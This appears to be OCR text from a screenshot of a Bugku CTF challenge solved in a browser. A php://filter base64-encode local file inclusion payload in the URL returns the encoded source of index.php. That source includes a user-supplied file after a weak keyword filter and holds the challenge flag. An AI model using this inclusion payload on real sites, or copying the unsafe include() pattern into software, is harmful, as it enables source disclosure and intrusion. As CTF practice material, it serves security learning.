 不安全 123.206.87.240:8005/post/index.php?file=php://filter/read=convert.base64-encode/resource=index.php
应用 Gmail YouTube 地图 翻译 Login - Jarvis OJ
PGh0bWw+DQogICAgPHRpdGxlPkJ1Z2t1LWN0ZjwvdGl0bGU+DQogICAgDQo8P3BocA0KCWVycm9yX3JlcG9ydGluZygwKTsNCglpZighJF9HRVRbZmlsZV0pe2VjaG8gJzxhIGhyZWY9Ii4vaW5k
Elements Console Sources Network Performance Memory Application Security Audits JavaScript Profiler
<html>
<head>…</head>
<body> == $0
"PGh0bWw+DQogICAgPHRpdGxlPkJ1Z2t1LWN0ZjwvdGl0bGU+DQogICAgDQo8P3BocA0KCWVycm9yX3JlcG9ydGluZygwKTsNCglpZighJF9HRVRbZmlsZV0pe2VjaG8gJzxhIGhyZWY9Ii4vaW5kZXgucGhwP2ZpbGU
9c2hvdy5waHAiPmNsaWNrIG1lPyBubzwvYT4nO30NCgkkZmlsZT0kX0dFVFsnZmlsZSddOw0KCWlmKHN0cnN0cigkZmlsZSwiLi4vIil8fHN0cmlzdHIoJGZpbGUsICJ0cCIpfHxzdHJpc3RyKCRmaWxlLCJpbnB1dCI
pfHxzdHJpc3RyKCRmaWxlLCJkYXRhIikpew0KCQllY2hvICJPaCBubyEiOw0KCQlleGl0KCk7DQoJfQ0KCWluY2x1ZGUoJGZpbGUpOyANCi8vZmxhZzpmbGFne2VkdWxjbmlfZWxpZl9sYWNvbF9zaV9zaWh0fQ0KPz4
NCjwvaHRtbD4NCg==
"
</body>
</html>
Styles Computed Event Listeners
Filter :hov .cls
element.style {
}
body { user agent stylesheet
display: block;
margin: 8px;
}
margin 8
border –
padding –
8 – – 1434.580 × 166.651 – – 8
–
–
8
html body
46℃
CPU温度
中
16:10
2020/5/23